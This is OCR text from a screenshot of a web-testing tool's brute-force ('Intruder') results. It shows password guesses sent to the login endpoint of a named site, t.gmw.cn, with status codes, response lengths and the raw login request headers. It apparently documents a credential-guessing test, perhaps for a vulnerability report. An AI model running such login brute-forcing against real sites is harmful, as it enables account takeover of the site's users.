 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
:-)
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
4914 dragon 200 7252
3535 knife 200 7248
4018 wenyi 200 7246
5508 sasha 200 7240
3341 green 200 7238
5198 liner 200 7236
3548 lance 200 7234
6192 diy 200 7232
5047 hah 200 7212
4888 dog 200 7202
4897 don 200 7200
5094 htm 200 7196
4884 doc 200 7160
0 200 599 baseline request
3 1005 200 599
5 1006 200 599
6 1010 200 599
8 101012 200 599
9 1011 200 599
13 1013 200 599
18 1015 200 599
19 1016 200 599
20 10173 200 599
23 1019 200 599
25 1020 200 599
26 102030 200 599
28 1022 200 599
30 1023 200 599
34 1025 200 599
70 results selected
Actively scan selected items
Passively scan selected items
Send to Comparer (requests)
Send to Comparer (responses)
Add to site map
Request items again
Add comment
Highlight
Delete selected items
Copy links in selection
Save selected items
Intruder results help
Request Response
Raw Params Headers Hex
POST /ajax.php?mod=member&code=login HTTP/1.1
Host: t.gmw.cn
Proxy-Connection: keep-alive
Content-Length: 94
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://t.gmw.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.63 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://t.gmw.cn/
? < + > Type a search term 0 matches
Finished